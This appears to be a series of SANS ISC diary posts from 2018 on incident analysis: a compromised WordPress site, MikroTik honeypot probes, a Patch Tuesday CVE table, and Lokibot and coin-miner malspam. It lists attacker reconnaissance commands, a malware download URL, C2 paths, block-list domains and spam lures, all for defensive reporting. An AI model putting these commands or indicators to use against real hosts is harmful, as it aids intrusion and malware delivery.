
Let's change the 'hamconage' hash password in the database and connect to the Wordpress admin dashboard, you can see the malicious plugin "UBH" or "United Bangladeshi Hackers":
The next question is: how did the attacker compromise the Wordpress instance (fully patched, according to our reader)? He was able to get Apache logs from his hosting company and provided them to us. Let’s build a timeline of the accesses. It was easy to spot multiple POST requests to xmlrpc.php around the 7th of June. If the server was fully patched, the xmlrcp.php might have been brute forced but I did not see a lot of attempts. Or the password was very weak? A good recommendation is to enable logging of POST data or to enable full packet capture to be sure to investigate the complete HTTP flows. I found reference to the same hack already in March 2018 with a peak end of May 2018.
If you have more information about this attack, feel free to share!
[1] https://www.virustotal.com/#/file/4eb36a7229f7a799ac321b989e12b4007df8d86057752cb182f409f32c4b4fec/detection
[2] https://www.google.com/search?q=intitle:"JINGKLONG+BAJINGAN”
[3] https://www.google.com/search?q=Psycho00.dat
[4] https://en.wikipedia.org/wiki/Site_map
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
4 Comments
From Microtik with Love
We've found interesting new traffic within our Honeytrap agents, originating from servers within Russia only (to be specific, the netblock owned by NKS / NCNET Broadband). The username and password combination being used is root / root, and they are executing all of the following ssh commands:
/ip cloud print
help
ifconfig
uname -a
show ip
cat /proc/cpuinfo
uptime
ls -la
ls /data/data/com.android.providers.telephony/databases
echo Hi | cat -n
ps | grep '[Mm]iner'
ps -ef | grep '[Mm]iner'
While searching for the "/ip cloud print" command, I've found this command to be related to Microtik routers. Since RouterOS v6.27 the command has been changed, so the targetted devices are Microtik routers running RouterOS before v6.27. The username and password pair being used to gain access isn't a specific Microtik default username / password combination.
Because not all of the above commands are programmed to return the output expected by the script, it could be just probing for specifics about the attacked server.
One command we are not seeing very often is the check for Android databases, "ls /data/data/com.android.providers.telephony/databases". This is a bit weird, especially because of the combination RouterOS / Android, but it could be that the script is just trying to identify the os the device is running.
Another interesting command is the "echo Hi | cat -n" which just counts the number of output lines the echo command, which could be all fingerprinting. There is also a check for running miner processes, but we have seen more thorough checks in for example the Redis worm.
All ip addresses are located roughly at the same netblock / location, which could be an indication that this worm / script is explicitly targetting a vulnerability in the routers being used by the provider, while scanning a broader area not limited to their netblock(s).
Complete list of source addresses:
178.140.147.32
178.140.219.221
178.140.34.125
188.255.18.44
188.255.81.2
188.32.136.109
188.32.213.175
37.110.106.231
37.110.40.221
37.110.82.81
37.110.84.127
37.204.101.93
37.204.104.247
37.204.164.191
37.204.225.46
37.204.253.200
37.204.5.142
46.242.37.169
46.242.4.236
46.242.63.75
5.228.185.9
5.228.214.22
5.228.246.91
77.37.145.89
77.37.149.50
77.37.230.37
77.37.236.152
77.37.237.82
77.37.247.102
90.154.76.78
95.84.212.217
Let me know if you have additional information about this case.
Remco Verhoef (@remco_verhoef)
ISC Handler - Founder of DutchSec
PGP Key
1 Comments
Microsoft June 2018 Patch Tuesday
June 2018 Security Updates
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2018-8227%% | No | No | - | - | Important | 4.2 | 3.8 |
| %%cve:2018-8229%% | No | No | - | - | Critical | 4.2 | 3.8 |
| Cortana Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8140%% | No | No | Less Likely | Less Likely | Important | 6.8 | 5.9 |
| Device Guard Code Integrity Policy Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8201%% | No | No | Less Likely | Less Likely | Important | 4.5 | 3.9 |
| %%cve:2018-8211%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| %%cve:2018-8212%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| %%cve:2018-8215%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| %%cve:2018-8216%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| %%cve:2018-8217%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| %%cve:2018-8221%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| HIDParser Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8169%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.7 |
| HTTP Protocol Stack Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8231%% | No | No | Less Likely | Less Likely | Critical | 8.1 | 7.7 |
| HTTP.sys Denial of Service Vulnerability | |||||||
| %%cve:2018-8226%% | No | No | Unlikely | Unlikely | Important | 5.3 | 4.8 |
| Hypervisor Code Integrity Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8219%% | No | No | Less Likely | Less Likely | Important | 7.6 | 6.8 |
| Internet Explorer Memory Corruption Vulnerability | |||||||
| %%cve:2018-0978%% | No | No | Less Likely | Less Likely | Important | 2.4 | 2.2 |
| %%cve:2018-8249%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| Internet Explorer Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8113%% | No | No | Less Likely | Less Likely | Important | 4.3 | 3.9 |
| June 2018 Adobe Flash Security Update | |||||||
| ADV180014 | No | No | - | - | Critical | ||
| Media Foundation Memory Corruption Vulnerability | |||||||
| %%cve:2018-8251%% | No | No | More Likely | More Likely | Critical | 4.2 | 3.8 |
| Microsoft Edge Information Disclosure Vulnerability | |||||||
| %%cve:2018-0871%% | No | No | - | - | Important | 4.3 | 3.9 |
| %%cve:2018-8234%% | No | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Edge Memory Corruption Vulnerability | |||||||
| %%cve:2018-8110%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8111%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8236%% | No | No | - | - | Critical | 4.2 | 3.8 |
| Microsoft Edge Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8235%% | No | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Excel Information Disclosure Vulnerability | |||||||
| %%cve:2018-8246%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8248%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Office Defense in Depth Update | |||||||
| ADV180015 | No | No | - | - | None | ||
| Microsoft Office Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8245%% | No | No | - | - | Important | ||
| %%cve:2018-8247%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Outlook Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8244%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft SharePoint Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8252%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2018-8254%% | No | No | Less Likely | Less Likely | Important | ||
| NTFS Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-1036%% | No | No | More Likely | More Likely | Important | 7.0 | 6.3 |
| Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2018-8243%% | No | No | - | - | Critical | 8.8 | 8.8 |
| %%cve:2018-8267%% | Yes | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| WEBDAV Denial of Service Vulnerability | |||||||
| %%cve:2018-8175%% | No | No | Less Likely | Less Likely | Important | 5.9 | 5.2 |
| Win32k Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8233%% | No | No | - | - | Important | 7.8 | 7.8 |
| Windows Code Integrity Module Denial of Service Vulnerability | |||||||
| %%cve:2018-1040%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| Windows DNSAPI Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8225%% | No | No | Less Likely | Less Likely | Critical | 8.1 | 7.3 |
| Windows Denial of Service Vulnerability | |||||||
| %%cve:2018-8205%% | No | No | Unlikely | Unlikely | Important | 5.5 | 5.0 |
| Windows Desktop Bridge Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8208%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.7 |
| %%cve:2018-8214%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.7 |
| Windows Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-0982%% | No | No | More Likely | More Likely | Important | 7.0 | 6.3 |
| Windows GDI Information Disclosure Vulnerability | |||||||
| %%cve:2018-8239%% | No | No | More Likely | More Likely | Important | 4.4 | 4.4 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| %%cve:2018-8218%% | No | No | - | - | Important | 5.7 | 5.1 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8224%% | No | No | - | - | Important | 7.0 | 6.3 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| %%cve:2018-8207%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| %%cve:2018-8121%% | No | No | More Likely | More Likely | Important | 4.7 | 4.5 |
| Windows Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8210%% | No | No | Less Likely | Less Likely | Important | 7.3 | 6.6 |
| %%cve:2018-8213%% | No | No | Less Likely | Less Likely | Critical | 7.8 | 7.0 |
| Windows Wireless Network Profile Information Disclosure Vulnerability | |||||||
| %%cve:2018-8209%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
4 Comments
More malspam pushing Lokibot
Introduction
A tweet last week by @malwareunicorn reminded me I haven't searched out any Loki-Bot malspam in a while.
Shown above: This tweet gave me a good chuckle.
Loki-Bot (also spelled "Loki Bot" or "LokiBot") is an information stealer that sends login credentials and other sensitive data from an infected Windows host to a server established for each malware sample. It's commonly distributed through malicious spam (malspam), and I usually run across samples of Loki-Bot every day. More information can be found in a SANS Reading Room paper written by Rob Pantazopoulos here.
I've already written two ISC diaries on Loki-Bot since October 2017 (here and here). Today's diary is a reminder that Loki-Bot is very much alive and actively distributed through malspam on a daily basis. You'll frequently find tweets tagged #Lokibot on Twitter.
Details
I often find examples of Loki-Bot malspam through VirusTotal Intelligence. A quick search revealed one such email in the early hours of Monday 2018-06-11 (UTC time). It was heavily sanitized, so there's little information other than the date, sender, subject line, and attachment.

Shown above: The email I pulled from VirusTotal Intelligence.
The email has an RTF attachment disguised as a Word document. When opened with a vulnerable version of Microsoft Office, an exploit for CVE-2017-11882 will download and install Loki-Bot malware on a vulnerable Windows host. In this case, a request for the Loki-Bot executable was done over HTTPS. Approximately two minutes later, the infected Windows host began generating post-infection HTTP traffic associated with Loki-Bot.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: HTTPS request for the Loki-Bot binary shown in Fiddler.

Shown above: Loki-Bot executable on my infected Windows host.

Shown above: Windows registry entry to keep Loki-Bot persistent on my infected host.
Indicators
Indicators are not the same as a block list. If you need to block the associated web traffic, block anything going to these two domains:
- oceanlinkmarrine.com
- service-sbullet.com
Information from the malicious spam:
- Date: Sunday, 11 Jun 2018 01:05 UTC
- From: "Gold Link Logistics" <c37120b2324@fb90cfa11840.tr>
- Subject: Re: Aw: Aw: Shipping Documents
- Attachment Name: shipping documents.doc
Traffic from an infected Windows host:
- 108.163.221.2 TCP port 443 (HTTPS) - service-sbullet.com - GET /images/mg2/m.exe
- 45.122.138.6 TCP port 80 (HTTP) - oceanlinkmarrine.com - POST /loki4/fre.php
Associated malware:
SHA256 hash: b66d5b28c57517b8b7d2751e30e5175149479e5fde086b293a016aac11cdd546
- File size: 7,347 bytes
- File name: shipping documents.doc
- File description: RTF exploiting CVE-2017-11882 disguised as a Word document
SHA256 hash: a747eeac9ae8ee9317871dfaa2a368f2e82894f601a90614da5818f8f91d1d78
- File size: 667,648 bytes
- File location: hxxp://service-sbullet.com/images/mg2/m.exe
- File description: Windows executable file for Lokibot

Shown above: Try searching both oceanlinkmarrine.com and service-sbullet.com for more info.
Final words
As usual, properly-administered and up-to-date Windows hosts are not likely to get infected. System administrators and the technically inclined can also implement best practices like Software Restriction Policies (SRP) or AppLocker to prevent these types of infections.
Pcap and malware samples for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
1 Comments
What Systems Keep You Effective?
Previously I discussed What’s On Your Not To Do List as a means to remain focused on priorities. I never fear running out of work in cybersecurity. Instead, I worry that our focus does not always stay on the most critical issues. Today I want to highlight several techniques I use to help remain effective.
Saying no
Over and over again
No can be a complete sentence
Opportunity cost associated with time spent on other items
Calendar Margin
Create space for unexpected tasks
Make appointments for what matters most
Goal tracking system
As an achiever, I enjoy checking items off my "to do” list
Evernote as a repository to hold ideas for future research
Keep from cluttering up my brain
Found tremendous value in weekly reviews
Focus on what I accomplished
And what needs even more focus
Each of these tactics serves to help keep me focused on what matters most. What hacks do you use to stay effective throughout your busy day? Let us know in the comments section!
Russell Eubanks
1 Comments
Malspam pushing coin miner and other malware
Introduction
Earlier today, @killamjr informed about a file with this SHA256 hash:
It's a JavaScript downloader, and it originated from a wave of malspam with zip attachments. Upon further investigation, the malspam had an error in the final boundary marker, so the attachment would not properly display in an email client until I fixed it.
Today's diary looks at the malspam and associated infection traffic.
The malspam and attachments

Shown above: Example of an email from this wave of malspam.
These emails had no message text, and they only contained an attached zip archive. The zip archive contained a JavaScript (.js) file. When extracted and double-clicked on a vulnerable Windows host, the .js file caused Windows Script Host to download and install malware.
My infected lab host also turned into a malspambot, and it sent similar messages out. Below are 20 examples of the senders and subject lines I saw from my infected lab host:
- From: Aida Davis <Aida33@2447.com> - Subject: Is she hot? Take a look at her
- From: Aida Perez <Aida78@5781.com> - Subject: Keep this photo private please
- From: Beulah Johnson <Beulah41@3710.com> - Subject: Rate my new photo please
- From: Billie Roberts <Billie37@6139.com> - Subject: Someone told me it's you???
- From: Blaine Howard <Blaine47@6150.com> - Subject: Someone takes photos from you
- From: Blair Nelson <Blair23@6150.com> - Subject: Your best photo
- From: Bob Brooks <Bob99@5457.com> - Subject: Please rate my picture
- From: Bobbi Bailey <Bobbi03@6591.com> - Subject: Damn I can't get her out my head
- From: Bradford Lewis <Bradford43@6591.com> - Subject: Trumps private photo leaked!
- From: Deanne Thomas <Deanne27@5457.com> - Subject: Is this you?
- From: Debbie Mitchell <Debbie54@8298.com> - Subject: Time for a change
- From: Debora Peterson <Debora09@6591.com> - Subject: Why you took that picture?!
- From: Deena Cook <Deena39@5356.com> - Subject: Unbelivable photo
- From: Delia Wright <Delia16@8298.com> - Subject: Your opinion needed
- From: Goldie Gray <Goldie39@2664.com> - Subject: Photo of my new girlfriend
- From: Gordon Rogers <Gordon67@6943.com> - Subject: Took photo of you
- From: Tania Roberts <Tania15@4347.com> - Subject: I simply love this photo of you!
- From: Tanner Thomas <Tanner95@3432.com> - Subject: LOL seen this photo?
- From: Tara Wood <Tara09@9774.com> - Subject: My love for you
- From: Teresa Cook <Teresa57@5781.com> - Subject: My picture
Each message from my malspambot had the same zip attachment that contained the same .js file. It had a different file hash than the one I originally infected my lab host with, but it was basically the same file.

Shown above: Attachment from the malspam.
Traffic from my infected lab host
After double-clicking the .js file, I saw several HTTP requests for malware. One of the HTTP requests returned a .js file used in attachments from malspam sent by my newly-infected Windows host. Another HTTP request returned a mailing list of recipients to send the malspam.
In addition to SMTP traffic on TCP port 25, I also saw post-infection traffic for a Monero coin miner (XMRig).
I found an error in the final boundary line at the end of all emails sent by my infected lab host. That line had an extra dash (3 instead of 2 dashes) to close out the message. This made the attachment unreadable to any normal email client. If the message made it to its intended recipient, the recipient would probably see a blank message.

Shown above: HTTP requests from the infection traffic as seen in Wireshark.

Shown above: Post-infection traffic for a Monero coin miner.

Shown above: Following one of the TCP streams for the coin miner traffic.
Shown above: Filtering on SMTP traffic to find the spoofed sending addresses.
Shown above: Filtering on SMTP traffic to find spoofed hosts used when contacting the recipient's mail server.
Shown above: Filtering on smtp contains Subject (case sensitive) shows several emails that were not outright rejected.
